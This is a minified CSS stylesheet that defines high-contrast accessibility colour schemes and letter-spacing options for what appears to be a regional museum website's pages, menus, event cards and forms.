html.accessible.color-scheme-white-on-black body #feedback input.iText:-ms-input-placeholder,html.accessible.color-scheme-white-on-black body #feedback textarea:-ms-input-placeholder{color:#fff}
html.accessible.color-scheme-white-on-black body #feedback input.iText::-moz-placeholder,html.accessible.color-scheme-white-on-black body #feedback textarea::-moz-placeholder{color:#fff}
html.accessible.color-scheme-white-on-black body #feedback input.iText::-webkit-input-placeholder,html.accessible.color-scheme-white-on-black body #feedback textarea::-webkit-input-placeholder{color:#fff}
html.accessible.color-scheme-white-on-black body #feedback .iButton{border:3px solid transparent;background:#666;color:#fff}
html.accessible.color-scheme-white-on-black body #feedback .iButton:hover{border:3px solid #fff;background:#666;color:#fff}
html.accessible.color-scheme-white-on-black body .newsList dl dt strong,html.accessible.color-scheme-white-on-black body a{border:3px solid transparent;color:#fff!important}
html.accessible.color-scheme-white-on-black body .newsList dl dt strong:hover,html.accessible.color-scheme-white-on-black body a:hover{border:3px solid #fff}
html.accessible.color-scheme-white-on-black body #collectionBlock .collectionSlider ul li a{border-color:transparent}
html.accessible.color-scheme-white-on-black body #filterBlock .filterHiddenBox ul li a:hover span,html.accessible.color-scheme-white-on-black body .block_list .block_name_link a,html.accessible.color-scheme-white-on-black body a.toMail span{border:none!important}
html.accessible.color-scheme-white-on-black body .museums.list .museumCard .titleBox .heading,html.accessible.color-scheme-white-on-black body.page-business #eventsBlock .eventCard .eventImg .eventDescrip{border:3px solid transparent}
html.accessible.color-scheme-white-on-black body .museums.list .museumCard .titleBox .heading:hover,html.accessible.color-scheme-white-on-black body.page-business #eventsBlock .eventCard .eventImg .eventDescrip:hover{border:3px solid #fff}
html.accessible.color-scheme-white-on-black body .insideBox .subGalleryBlock .galleryBox a span.title,html.accessible.color-scheme-white-on-black body .newsBox .date,html.accessible.color-scheme-white-on-black body .newsList dl dd,html.accessible.color-scheme-white-on-black body .newsList dt .date,html.accessible.color-scheme-white-on-black body a.imgLink span{color:#fff!important;background:#666!important}
html.accessible.color-scheme-white-on-black body #footer a.catalogLink,html.accessible.color-scheme-white-on-black body #historyBlock .descripBox a.historyLink,html.accessible.color-scheme-white-on-black body #insideHeading ul li a,html.accessible.color-scheme-white-on-black body #monthsBlock ul li a,html.accessible.color-scheme-white-on-black body .eventsBar a{border:3px solid transparent;color:#fff!important;background:#666!important}
html.accessible.color-scheme-white-on-black body #footer a.catalogLink:hover,html.accessible.color-scheme-white-on-black body #historyBlock .descripBox a.historyLink:hover,html.accessible.color-scheme-white-on-black body #insideHeading ul li a:hover,html.accessible.color-scheme-white-on-black body #monthsBlock ul li a:hover,html.accessible.color-scheme-white-on-black body .eventsBar a:hover{border:3px solid #fff}
html.accessible.color-scheme-white-on-black body #mainMenu ul.hL li strong,html.accessible.color-scheme-white-on-black body a.icon_doc:hover span,html.accessible.color-scheme-white-on-black body dd a span{color:#fff!important}
html.accessible.color-scheme-white-on-black body #filterBlock .filter,html.accessible.color-scheme-white-on-black body #filterBlock .selectedItems ul.hL li,html.accessible.color-scheme-white-on-black body #filterDate .filter,html.accessible.color-scheme-white-on-black body #filterDate .filterLabel,html.accessible.color-scheme-white-on-black body #footer,html.accessible.color-scheme-white-on-black body #header,html.accessible.color-scheme-white-on-black body #monthsBlock ul li a,html.accessible.color-scheme-white-on-black body #museumMenu ul li a,html.accessible.color-scheme-white-on-black body #museumMenu ul li strong,html.accessible.color-scheme-white-on-black body #years ul.hL li a,html.accessible.color-scheme-white-on-black body #years ul.hL li strong,html.accessible.color-scheme-white-on-black body .block_list .block_name_link,html.accessible.color-scheme-white-on-black body .business_menu,html.accessible.color-scheme-white-on-black body .business_menu .submenu,html.accessible.color-scheme-white-on-black body .full_text_link,html.accessible.color-scheme-white-on-black body .menu_right,html.accessible.color-scheme-white-on-black body .newsList dl dt .date,html.accessible.color-scheme-white-on-black body .responsitive_container.responsitive_container_popup,html.accessible.color-scheme-white-on-black body .searchPanel .formBox .iButton,html.accessible.color-scheme-white-on-black body .searchPanel .formBox .iButton:hover,html.accessible.color-scheme-white-on-black body .searchResults ol li b,html.accessible.color-scheme-white-on-black body .tabsBlock ul.tabs li,html.accessible.color-scheme-white-on-black body.page-business .insideBox .colsBox .colR #rBlock .newsBox dt .date,html.accessible.color-scheme-white-on-black body.page-business-news .newsList dl dt .date,html.accessible.color-scheme-white-on-black body.page-business-news-item .insideBox .newsItem .date,html.accessible.color-scheme-white-on-black body.page-index #rBlock .newsBox dt .date,html.accessible.color-scheme-white-on-black body.page-museum-detail .insideBox .colsBox .colR #rBlock .newsBox dl dt .date,html.accessible.color-scheme-white-on-black body.page-news .newsList dt .date,html.accessible.color-scheme-white-on-black body.page-news-detail .insideBox .newsItem .date{background:#666}
html.accessible.color-scheme-white-on-black body #feedback textarea,html.accessible.color-scheme-white-on-black body #filterBlock .filter strong,html.accessible.color-scheme-white-on-black body #filterBlock .selectedItems ul.hL li span,html.accessible.color-scheme-white-on-black body #filterDate .filterLabel,html.accessible.color-scheme-white-on-black body #filterDate .filterTitle,html.accessible.color-scheme-white-on-black body #footerMenu ul.hL li strong,html.accessible.color-scheme-white-on-black body #monthsBlock ul li a,html.accessible.color-scheme-white-on-black body #museumMenu ul li a,html.accessible.color-scheme-white-on-black body #museumMenu ul li strong,html.accessible.color-scheme-white-on-black body #rBlock .newsBox dl dd,html.accessible.color-scheme-white-on-black body #years ul.hL li a,html.accessible.color-scheme-white-on-black body #years ul.hL li strong,html.accessible.color-scheme-white-on-black body .block_one blockquote,html.accessible.color-scheme-white-on-black body .business_menu .current span,html.accessible.color-scheme-white-on-black body .descripGalleryItem .titleItem,html.accessible.color-scheme-white-on-black body .eventCard.smallCard .eventTitle .date,html.accessible.color-scheme-white-on-black body .eventCard.smallCard .eventTitle .type,html.accessible.color-scheme-white-on-black body .eventInfo,html.accessible.color-scheme-white-on-black body .full_text_link,html.accessible.color-scheme-white-on-black body .museumCard .titleBox .town,html.accessible.color-scheme-white-on-black body .newsList dl dt span.place,html.accessible.color-scheme-white-on-black body .newsList dl dt strong:hover,html.accessible.color-scheme-white-on-black body .popup,html.accessible.color-scheme-white-on-black body .searchPanel .formBox .iButton,html.accessible.color-scheme-white-on-black body .searchResults ol li .date,html.accessible.color-scheme-white-on-black body .searchResults ol li:before,html.accessible.color-scheme-white-on-black body .tabsBlock ul.tabs li,html.accessible.color-scheme-white-on-black body a.pdf span,html.accessible.color-scheme-white-on-black body.insidePage #content,html.accessible.color-scheme-white-on-black body.page-business .insideBox .colsBox .colR #rBlock .newsBox dt .date,html.accessible.color-scheme-white-on-black body.page-business-news .newsList dl dt .date,html.accessible.color-scheme-white-on-black body.page-business-news-item .insideBox .newsItem .date,html.accessible.color-scheme-white-on-black body.page-index #rBlock .newsBox dt .date,html.accessible.color-scheme-white-on-black body.page-museum-detail .insideBox .colsBox .colR #rBlock .newsBox dl dt .date,html.accessible.color-scheme-white-on-black body.page-news .newsList dt .date,html.accessible.color-scheme-white-on-black body.page-news-detail .insideBox .newsItem .date{color:#fff}
html.accessible.color-scheme-white-on-black body .jspDrag{background:#fff}
html.accessible.color-scheme-white-on-black body .popup table,html.accessible.color-scheme-white-on-black body .popup table td,html.accessible.color-scheme-white-on-black body .popup table th{border-color:#fff}
html.accessible.color-scheme-white-on-black body .eventBox div,html.accessible.color-scheme-white-on-black body .eventBox p,html.accessible.color-scheme-white-on-black body .eventBox p *,html.accessible.color-scheme-white-on-black body .page-business-news .newsList dl dd div,html.accessible.color-scheme-white-on-black body .page-business-news .newsList dl dd p,html.accessible.color-scheme-white-on-black body .page-business-news .newsList dl dd p *,html.accessible.color-scheme-white-on-black body .page-business-news-item .insideBox .newsItem div,html.accessible.color-scheme-white-on-black body .page-business-news-item .insideBox .newsItem p,html.accessible.color-scheme-white-on-black body .page-business-news-item .insideBox .newsItem p *,html.accessible.color-scheme-white-on-black body .page-events-detail .eventBox div,html.accessible.color-scheme-white-on-black body .page-events-detail .eventBox p,html.accessible.color-scheme-white-on-black body .page-events-detail .eventBox p *,html.accessible.color-scheme-white-on-black body .page-events-detail .textColumns div,html.accessible.color-scheme-white-on-black body .page-events-detail .textColumns p,html.accessible.color-scheme-white-on-black body .page-events-detail .textColumns p *,html.accessible.color-scheme-white-on-black body .page-hmao-history .insideBox .colsBox .colL .whiteBox div,html.accessible.color-scheme-white-on-black body .page-hmao-history .insideBox .colsBox .colL .whiteBox p,html.accessible.color-scheme-white-on-black body .page-hmao-history .insideBox .colsBox .colL .whiteBox p *,html.accessible.color-scheme-white-on-black body .page-museum-detail #museumBlock .infoBox div,html.accessible.color-scheme-white-on-black body .page-museum-detail #museumBlock .infoBox p,html.accessible.color-scheme-white-on-black body .page-museum-detail #museumBlock .infoBox p *,html.accessible.color-scheme-white-on-black body .page-museum-detail .insideBox .musCols div,html.accessible.color-scheme-white-on-black body .page-museum-detail .insideBox .musCols p,html.accessible.color-scheme-white-on-black body .page-museum-detail .insideBox .musCols p *,html.accessible.color-scheme-white-on-black body .page-museum-detail .insideBox .otherCols div,html.accessible.color-scheme-white-on-black body .page-museum-detail .insideBox .otherCols p,html.accessible.color-scheme-white-on-black body .page-museum-detail .insideBox .otherCols p *,html.accessible.color-scheme-white-on-black body .page-news .newsList dd div,html.accessible.color-scheme-white-on-black body .page-news .newsList dd p,html.accessible.color-scheme-white-on-black body .page-news .newsList dd p *,html.accessible.color-scheme-white-on-black body .page-news-detail .insideBox .newsItem .text div,html.accessible.color-scheme-white-on-black body .page-news-detail .insideBox .newsItem .text p,html.accessible.color-scheme-white-on-black body .page-news-detail .insideBox .newsItem .text p *,html.accessible.color-scheme-white-on-black body .popup div,html.accessible.color-scheme-white-on-black body .popup p,html.accessible.color-scheme-white-on-black body .popup p *{background:#000!important;color:#fff!important}
html.accessible.color-scheme-white-on-black body #monthsBlock ul li a.selected{color:#fff!important;background:#000!important;border-color:#fff}
html.accessible.color-scheme-white-on-black body #monthsBlock ul li a.selected:hover{border-color:#fff}
html.accessible.color-scheme-white-on-black body #filterBlock .filterHiddenBox,html.accessible.color-scheme-white-on-black body #filterDate .filterHiddenBox{border-color:#666;background:#666}
html.accessible.color-scheme-white-on-black body #collectionBlock .collectionSlider ul li a.activeItem,html.accessible.color-scheme-white-on-black body #collectionBlock .collectionSlider ul li a:hover{border:3px solid #fff}
html.accessible.color-scheme-white-on-black body #viewBlock .museums.list .museumCard,html.accessible.color-scheme-white-on-black body .block_list li,html.accessible.color-scheme-white-on-black body .eventCard,html.accessible.color-scheme-white-on-black body .full_block_list li,html.accessible.color-scheme-white-on-black body .newsBox dd,html.accessible.color-scheme-white-on-black body.page-business .colsBox .colR #rBlock .newsBox dt,html.accessible.color-scheme-white-on-black body.page-museum-detail .newsBox dt{border-bottom:3px solid #666}
html.accessible.color-scheme-white-on-black body #subscribeBox{border:none;background:#666}
html.accessible.color-scheme-white-on-black body #subscribeBox p input.iText:focus{border-color:#fff;background:#000;color:#fff}
html.accessible.color-scheme-white-on-black body #subscribeBox p input.iText:focus:focus{border-color:#fff}
html.accessible.color-scheme-white-on-black body #subscribeBox p input.iButton{border:3px solid #fff;background-color:#666}
html.accessible.color-scheme-white-on-black body #subscribeBox p input.iButton:hover{background-color:#666}
html.accessible.color-scheme-white-on-black body #galleryBlock .galleryItem a.arrow{background:#666}
html.accessible.color-scheme-white-on-black body #galleryBlock .galleryItem a.arrow.arrowL:before{width:0;height:0;border-style:solid;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent}
html.accessible.color-scheme-white-on-black body #galleryBlock .galleryItem a.arrow.arrowR:before{width:0;height:0;border-style:solid;border-width:15px 0 15px 20px;border-color:transparent transparent transparent #fff}
html.accessible.color-scheme-white-on-black body #galleryBlock .galleryItem a.arrow.arrowL,html.accessible.color-scheme-white-on-black body #galleryBlock .galleryItem a.arrow.arrowR{font-size:0}
html.accessible.color-scheme-white-on-black body #galleryBlock .galleryItem a.arrow.arrowL:before,html.accessible.color-scheme-white-on-black body #galleryBlock .galleryItem a.arrow.arrowR:before{content:' ';position:absolute;right:5px;top:50%;transform:translateY(-50%)}
html.accessible.color-scheme-white-on-black body #years ul.hL li strong:after,html.accessible.color-scheme-white-on-black body.page-museum-detail #museumMenu ul.hL li strong:after{width:0;height:0;border-style:solid;border-width:9px 12px 0 12px;border-color:#666 transparent transparent transparent}
html.accessible.color-scheme-white-on-black body .newsList dl dd:after{width:0;height:0;border-style:solid;border-width:0 12px 9px 12px;border-color:transparent transparent #666 transparent}
html.accessible.color-scheme-black-on-blue{color:#063462;background-color:#9dd1ff}
html.accessible.color-scheme-black-on-blue body{color:#063462;background:#9dd1ff}
html.accessible.color-scheme-black-on-blue body #accessiblePanel .color-scheme-switch,html.accessible.color-scheme-black-on-blue body #accessiblePanel .font-size-switch,html.accessible.color-scheme-black-on-blue body #accessiblePanel .letter-spacing-switch{color:#063462;background:#70a2cc}
html.accessible.color-scheme-black-on-blue body #accessiblePanel .color-scheme-switch.current,html.accessible.color-scheme-black-on-blue body #accessiblePanel .font-size-switch.current,html.accessible.color-scheme-black-on-blue body #accessiblePanel .letter-spacing-switch.current{border-color:#063462}
html.accessible.color-scheme-black-on-blue body #filterBlock,html.accessible.color-scheme-black-on-blue body #filterDate,html.accessible.color-scheme-black-on-blue body #historyBlock .descripBox,html.accessible.color-scheme-black-on-blue body #insideHeading,html.accessible.color-scheme-black-on-blue body #museumBlock .infoBox,html.accessible.color-scheme-black-on-blue body #rBlock,html.accessible.color-scheme-black-on-blue body .block_list dd,html.accessible.color-scheme-black-on-blue body .block_one,html.accessible.color-scheme-black-on-blue body .block_one blockquote,html.accessible.color-scheme-black-on-blue body .contactsBox .text,html.accessible.color-scheme-black-on-blue body .eventBox,html.accessible.color-scheme-black-on-blue body .eventCard,html.accessible.color-scheme-black-on-blue body .eventCard.smallCard,html.accessible.color-scheme-black-on-blue body .filialBox,html.accessible.color-scheme-black-on-blue body .filterResults .preloaderBox,html.accessible.color-scheme-black-on-blue body .galleryBox,html.accessible.color-scheme-black-on-blue body .jspTrack,html.accessible.color-scheme-black-on-blue body .museumCard,html.accessible.color-scheme-black-on-blue body .newsItem,html.accessible.color-scheme-black-on-blue body .newsList,html.accessible.color-scheme-black-on-blue body .popup,html.accessible.color-scheme-black-on-blue body .responsitive_container,html.accessible.color-scheme-black-on-blue body .whiteBox{background:#9dd1ff}
html.accessible.color-scheme-black-on-blue body #filterBlock .selectedItems .close,html.accessible.color-scheme-black-on-blue body #filterBlock .selectedItems .close:hover,html.accessible.color-scheme-black-on-blue body #filterBlock .selectedItems ul.hL li .close,html.accessible.color-scheme-black-on-blue body #filterBlock .selectedItems ul.hL li .close:hover,html.accessible.color-scheme-black-on-blue body .popup .close,html.accessible.color-scheme-black-on-blue body .popup .close:hover,html.accessible.color-scheme-black-on-blue body .responsitive_container_popup .close,html.accessible.color-scheme-black-on-blue body .responsitive_container_popup .close:hover,html.accessible.color-scheme-black-on-blue body a .close,html.accessible.color-scheme-black-on-blue body a .close:hover{border:3px solid #063462;background-color:#70a2cc}
html.accessible.color-scheme-black-on-blue body #searchBox .formBox{background-color:#9dd1ff}
html.accessible.color-scheme-black-on-blue body #searchBox .formBox:after{background:0 0}
html.accessible.color-scheme-black-on-blue body #searchBox .formBox .close{margin-right:15px}
html.accessible.color-scheme-black-on-blue body #searchBox .formBox .close:before{border:3px solid transparent;background-color:#70a2cc}
html.accessible.color-scheme-black-on-blue body #searchBox .formBox .close:hover:before{border:3px solid #063462;background-color:#70a2cc}
html.accessible.color-scheme-black-on-blue body #searchBox .formBox .iButton{background:#70a2cc;color:#063462}
html.accessible.color-scheme-black-on-blue body #searchBox .trigger:before{border:3px solid #063462;background-color:#70a2cc}
html.accessible.color-scheme-black-on-blue body #searchBox .trigger:hover:before{border-color:#9dd1ff;background-color:#70a2cc}
html.accessible.color-scheme-black-on-blue body .popup .close{background-color:#70a2cc}
html.accessible.color-scheme-black-on-blue body #feedback textarea,html.accessible.color-scheme-black-on-blue body .formBox .iText{border-color:#70a2cc;color:#063462;background-color:#9dd1ff}
html.accessible.color-scheme-black-on-blue body #feedback textarea:focus,html.accessible.color-scheme-black-on-blue body .formBox .iText:focus{border-color:#70a2cc}
html.accessible.color-scheme-black-on-blue body #feedback input.iText:-moz-placeholder,html.accessible.color-scheme-black-on-blue body #feedback textarea:-moz-placeholder{color:#063462}
html.accessible.color-scheme-black-on-blue body #feedback input.iText:-ms-input-placeholder,html.accessible.color-scheme-black-on-blue body #feedback textarea:-ms-input-placeholder{color:#063462}
html.accessible.color-scheme-black-on-blue body #feedback input.iText::-moz-placeholder,html.accessible.color-scheme-black-on-blue body #feedback textarea::-moz-placeholder{color:#063462}
html.accessible.color-scheme-black-on-blue body #feedback input.iText::-webkit-input-placeholder,html.accessible.color-scheme-black-on-blue body #feedback textarea::-webkit-input-placeholder{color:#063462}
html.accessible.color-scheme-black-on-blue body #feedback .iButton{border:3px solid transparent;background:#70a2cc;color:#063462}
html.accessible.color-scheme-black-on-blue body #feedback .iButton:hover{border:3px solid #063462;background:#70a2cc;color:#063462}
html.accessible.color-scheme-black-on-blue body .newsList dl dt strong,html.accessible.color-scheme-black-on-blue body a{border:3px solid transparent;color:#063462!important}
html.accessible.color-scheme-black-on-blue body .newsList dl dt strong:hover,html.accessible.color-scheme-black-on-blue body a:hover{border:3px solid #063462}
html.accessible.color-scheme-black-on-blue body #collectionBlock .collectionSlider ul li a{border-color:transparent}
html.accessible.color-scheme-black-on-blue body #filterBlock .filterHiddenBox ul li a:hover span,html.accessible.color-scheme-black-on-blue body .block_list .block_name_link a,html.accessible.color-scheme-black-on-blue body a.toMail span{border:none!important}
html.accessible.color-scheme-black-on-blue body .museums.list .museumCard .titleBox .heading,html.accessible.color-scheme-black-on-blue body.page-business #eventsBlock .eventCard .eventImg .eventDescrip{border:3px solid transparent}
html.accessible.color-scheme-black-on-blue body .museums.list .museumCard .titleBox .heading:hover,html.accessible.color-scheme-black-on-blue body.page-business #eventsBlock .eventCard .eventImg .eventDescrip:hover{border:3px solid #063462}
html.accessible.color-scheme-black-on-blue body .insideBox .subGalleryBlock .galleryBox a span.title,html.accessible.color-scheme-black-on-blue body .newsBox .date,html.accessible.color-scheme-black-on-blue body .newsList dl dd,html.accessible.color-scheme-black-on-blue body .newsList dt .date,html.accessible.color-scheme-black-on-blue body a.imgLink span{color:#063462!important;background:#70a2cc!important}
html.accessible.color-scheme-black-on-blue body #footer a.catalogLink,html.accessible.color-scheme-black-on-blue body #historyBlock .descripBox a.historyLink,html.accessible.color-scheme-black-on-blue body #insideHeading ul li a,html.accessible.color-scheme-black-on-blue body #monthsBlock ul li a,html.accessible.color-scheme-black-on-blue body .eventsBar a{border:3px solid transparent;color:#063462!important;background:#70a2cc!important}
html.accessible.color-scheme-black-on-blue body #footer a.catalogLink:hover,html.accessible.color-scheme-black-on-blue body #historyBlock .descripBox a.historyLink:hover,html.accessible.color-scheme-black-on-blue body #insideHeading ul li a:hover,html.accessible.color-scheme-black-on-blue body #monthsBlock ul li a:hover,html.accessible.color-scheme-black-on-blue body .eventsBar a:hover{border:3px solid #063462}
html.accessible.color-scheme-black-on-blue body #mainMenu ul.hL li strong,html.accessible.color-scheme-black-on-blue body a.icon_doc:hover span,html.accessible.color-scheme-black-on-blue body dd a span{color:#063462!important}
html.accessible.color-scheme-black-on-blue body #filterBlock .filter,html.accessible.color-scheme-black-on-blue body #filterBlock .selectedItems ul.hL li,html.accessible.color-scheme-black-on-blue body #filterDate .filter,html.accessible.color-scheme-black-on-blue body #filterDate .filterLabel,html.accessible.color-scheme-black-on-blue body #footer,html.accessible.color-scheme-black-on-blue body #header,html.accessible.color-scheme-black-on-blue body #monthsBlock ul li a,html.accessible.color-scheme-black-on-blue body #museumMenu ul li a,html.accessible.color-scheme-black-on-blue body #museumMenu ul li strong,html.accessible.color-scheme-black-on-blue body #years ul.hL li a,html.accessible.color-scheme-black-on-blue body #years ul.hL li strong,html.accessible.color-scheme-black-on-blue body .block_list .block_name_link,html.accessible.color-scheme-black-on-blue body .business_menu,html.accessible.color-scheme-black-on-blue body .business_menu .submenu,html.accessible.color-scheme-black-on-blue body .full_text_link,html.accessible.color-scheme-black-on-blue body .menu_right,html.accessible.color-scheme-black-on-blue body .newsList dl dt .date,html.accessible.color-scheme-black-on-blue body .responsitive_container.responsitive_container_popup,html.accessible.color-scheme-black-on-blue body .searchPanel .formBox .iButton,html.accessible.color-scheme-black-on-blue body .searchPanel .formBox .iButton:hover,html.accessible.color-scheme-black-on-blue body .searchResults ol li b,html.accessible.color-scheme-black-on-blue body .tabsBlock ul.tabs li,html.accessible.color-scheme-black-on-blue body.page-business .insideBox .colsBox .colR #rBlock .newsBox dt .date,html.accessible.color-scheme-black-on-blue body.page-business-news .newsList dl dt .date,html.accessible.color-scheme-black-on-blue body.page-business-news-item .insideBox .newsItem .date,html.accessible.color-scheme-black-on-blue body.page-index #rBlock .newsBox dt .date,html.accessible.color-scheme-black-on-blue body.page-museum-detail .insideBox .colsBox .colR #rBlock .newsBox dl dt .date,html.accessible.color-scheme-black-on-blue body.page-news .newsList dt .date,html.accessible.color-scheme-black-on-blue body.page-news-detail .insideBox .newsItem .date{background:#70a2cc}
html.accessible.color-scheme-black-on-blue body #feedback textarea,html.accessible.color-scheme-black-on-blue body #filterBlock .filter strong,html.accessible.color-scheme-black-on-blue body #filterBlock .selectedItems ul.hL li span,html.accessible.color-scheme-black-on-blue body #filterDate .filterLabel,html.accessible.color-scheme-black-on-blue body #filterDate .filterTitle,html.accessible.color-scheme-black-on-blue body #footerMenu ul.hL li strong,html.accessible.color-scheme-black-on-blue body #monthsBlock ul li a,html.accessible.color-scheme-black-on-blue body #museumMenu ul li a,html.accessible.color-scheme-black-on-blue body #museumMenu ul li strong,html.accessible.color-scheme-black-on-blue body #rBlock .newsBox dl dd,html.accessible.color-scheme-black-on-blue body #years ul.hL li a,html.accessible.color-scheme-black-on-blue body #years ul.hL li strong,html.accessible.color-scheme-black-on-blue body .block_one blockquote,html.accessible.color-scheme-black-on-blue body .business_menu .current span,html.accessible.color-scheme-black-on-blue body .descripGalleryItem .titleItem,html.accessible.color-scheme-black-on-blue body .eventCard.smallCard .eventTitle .date,html.accessible.color-scheme-black-on-blue body .eventCard.smallCard .eventTitle .type,html.accessible.color-scheme-black-on-blue body .eventInfo,html.accessible.color-scheme-black-on-blue body .full_text_link,html.accessible.color-scheme-black-on-blue body .museumCard .titleBox .town,html.accessible.color-scheme-black-on-blue body .newsList dl dt span.place,html.accessible.color-scheme-black-on-blue body .newsList dl dt strong:hover,html.accessible.color-scheme-black-on-blue body .popup,html.accessible.color-scheme-black-on-blue body .searchPanel .formBox .iButton,html.accessible.color-scheme-black-on-blue body .searchResults ol li .date,html.accessible.color-scheme-black-on-blue body .searchResults ol li:before,html.accessible.color-scheme-black-on-blue body .tabsBlock ul.tabs li,html.accessible.color-scheme-black-on-blue body a.pdf span,html.accessible.color-scheme-black-on-blue body.insidePage #content,html.accessible.color-scheme-black-on-blue body.page-business .insideBox .colsBox .colR #rBlock .newsBox dt .date,html.accessible.color-scheme-black-on-blue body.page-business-news .newsList dl dt .date,html.accessible.color-scheme-black-on-blue body.page-business-news-item .insideBox .newsItem .date,html.accessible.color-scheme-black-on-blue body.page-index #rBlock .newsBox dt .date,html.accessible.color-scheme-black-on-blue body.page-museum-detail .insideBox .colsBox .colR #rBlock .newsBox dl dt .date,html.accessible.color-scheme-black-on-blue body.page-news .newsList dt .date,html.accessible.color-scheme-black-on-blue body.page-news-detail .insideBox .newsItem .date{color:#063462}
html.accessible.color-scheme-black-on-blue body .jspDrag{background:#063462}
html.accessible.color-scheme-black-on-blue body .popup table,html.accessible.color-scheme-black-on-blue body .popup table td,html.accessible.color-scheme-black-on-blue body .popup table th{border-color:#063462}
html.accessible.color-scheme-black-on-blue body .eventBox div,html.accessible.color-scheme-black-on-blue body .eventBox p,html.accessible.color-scheme-black-on-blue body .eventBox p *,html.accessible.color-scheme-black-on-blue body .page-business-news .newsList dl dd div,html.accessible.color-scheme-black-on-blue body .page-business-news .newsList dl dd p,html.accessible.color-scheme-black-on-blue body .page-business-news .newsList dl dd p *,html.accessible.color-scheme-black-on-blue body .page-business-news-item .insideBox .newsItem div,html.accessible.color-scheme-black-on-blue body .page-business-news-item .insideBox .newsItem p,html.accessible.color-scheme-black-on-blue body .page-business-news-item .insideBox .newsItem p *,html.accessible.color-scheme-black-on-blue body .page-events-detail .eventBox div,html.accessible.color-scheme-black-on-blue body .page-events-detail .eventBox p,html.accessible.color-scheme-black-on-blue body .page-events-detail .eventBox p *,html.accessible.color-scheme-black-on-blue body .page-events-detail .textColumns div,html.accessible.color-scheme-black-on-blue body .page-events-detail .textColumns p,html.accessible.color-scheme-black-on-blue body .page-events-detail .textColumns p *,html.accessible.color-scheme-black-on-blue body .page-hmao-history .insideBox .colsBox .colL .whiteBox div,html.accessible.color-scheme-black-on-blue body .page-hmao-history .insideBox .colsBox .colL .whiteBox p,html.accessible.color-scheme-black-on-blue body .page-hmao-history .insideBox .colsBox .colL .whiteBox p *,html.accessible.color-scheme-black-on-blue body .page-museum-detail #museumBlock .infoBox div,html.accessible.color-scheme-black-on-blue body .page-museum-detail #museumBlock .infoBox p,html.accessible.color-scheme-black-on-blue body .page-museum-detail #museumBlock .infoBox p *,html.accessible.color-scheme-black-on-blue body .page-museum-detail .insideBox .musCols div,html.accessible.color-scheme-black-on-blue body .page-museum-detail .insideBox .musCols p,html.accessible.color-scheme-black-on-blue body .page-museum-detail .insideBox .musCols p *,html.accessible.color-scheme-black-on-blue body .page-museum-detail .insideBox .otherCols div,html.accessible.color-scheme-black-on-blue body .page-museum-detail .insideBox .otherCols p,html.accessible.color-scheme-black-on-blue body .page-museum-detail .insideBox .otherCols p *,html.accessible.color-scheme-black-on-blue body .page-news .newsList dd div,html.accessible.color-scheme-black-on-blue body .page-news .newsList dd p,html.accessible.color-scheme-black-on-blue body .page-news .newsList dd p *,html.accessible.color-scheme-black-on-blue body .page-news-detail .insideBox .newsItem .text div,html.accessible.color-scheme-black-on-blue body .page-news-detail .insideBox .newsItem .text p,html.accessible.color-scheme-black-on-blue body .page-news-detail .insideBox .newsItem .text p *,html.accessible.color-scheme-black-on-blue body .popup div,html.accessible.color-scheme-black-on-blue body .popup p,html.accessible.color-scheme-black-on-blue body .popup p *{background:#9dd1ff!important;color:#063462!important}
html.accessible.color-scheme-black-on-blue body #monthsBlock ul li a.selected{color:#063462!important;background:#9dd1ff!important;border-color:#063462}
html.accessible.color-scheme-black-on-blue body #monthsBlock ul li a.selected:hover{border-color:#063462}
html.accessible.color-scheme-black-on-blue body #filterBlock .filterHiddenBox,html.accessible.color-scheme-black-on-blue body #filterDate .filterHiddenBox{border-color:#70a2cc;background:#70a2cc}
html.accessible.color-scheme-black-on-blue body #collectionBlock .collectionSlider ul li a.activeItem,html.accessible.color-scheme-black-on-blue body #collectionBlock .collectionSlider ul li a:hover{border:3px solid #063462}
html.accessible.color-scheme-black-on-blue body #viewBlock .museums.list .museumCard,html.accessible.color-scheme-black-on-blue body .block_list li,html.accessible.color-scheme-black-on-blue body .eventCard,html.accessible.color-scheme-black-on-blue body .full_block_list li,html.accessible.color-scheme-black-on-blue body .newsBox dd,html.accessible.color-scheme-black-on-blue body.page-business .colsBox .colR #rBlock .newsBox dt,html.accessible.color-scheme-black-on-blue body.page-museum-detail .newsBox dt{border-bottom:3px solid #70a2cc}
html.accessible.color-scheme-black-on-blue body #subscribeBox{border:none;background:#70a2cc}
html.accessible.color-scheme-black-on-blue body #subscribeBox p input.iText:focus{border-color:#063462;background:#9dd1ff;color:#063462}
html.accessible.color-scheme-black-on-blue body #subscribeBox p input.iText:focus:focus{border-color:#063462}
html.accessible.color-scheme-black-on-blue body #subscribeBox p input.iButton{border:3px solid #063462;background-color:#70a2cc}
html.accessible.color-scheme-black-on-blue body #subscribeBox p input.iButton:hover{background-color:#70a2cc}
html.accessible.color-scheme-black-on-blue body #galleryBlock .galleryItem a.arrow{background:#70a2cc}
html.accessible.color-scheme-black-on-blue body #galleryBlock .galleryItem a.arrow.arrowL:before{width:0;height:0;border-style:solid;border-width:15px 20px 15px 0;border-color:transparent #063462 transparent transparent}
html.accessible.color-scheme-black-on-blue body #galleryBlock .galleryItem a.arrow.arrowR:before{width:0;height:0;border-style:solid;border-width:15px 0 15px 20px;border-color:transparent transparent transparent #063462}
html.accessible.color-scheme-black-on-blue body #galleryBlock .galleryItem a.arrow.arrowL,html.accessible.color-scheme-black-on-blue body #galleryBlock .galleryItem a.arrow.arrowR{font-size:0}
html.accessible.color-scheme-black-on-blue body #galleryBlock .galleryItem a.arrow.arrowL:before,html.accessible.color-scheme-black-on-blue body #galleryBlock .galleryItem a.arrow.arrowR:before{content:' ';position:absolute;right:5px;top:50%;transform:translateY(-50%)}
html.accessible.color-scheme-black-on-blue body #years ul.hL li strong:after,html.accessible.color-scheme-black-on-blue body.page-museum-detail #museumMenu ul.hL li strong:after{width:0;height:0;border-style:solid;border-width:9px 12px 0 12px;border-color:#70a2cc transparent transparent transparent}
html.accessible.color-scheme-black-on-blue body .newsList dl dd:after{width:0;height:0;border-style:solid;border-width:0 12px 9px 12px;border-color:transparent transparent #70a2cc transparent}
html.accessible.letter-spacing-normal{letter-spacing:normal}
html.accessible.letter-spacing-middle{letter-spacing:2px}
html.accessible.letter-spacing-large{letter-spacing:5px}
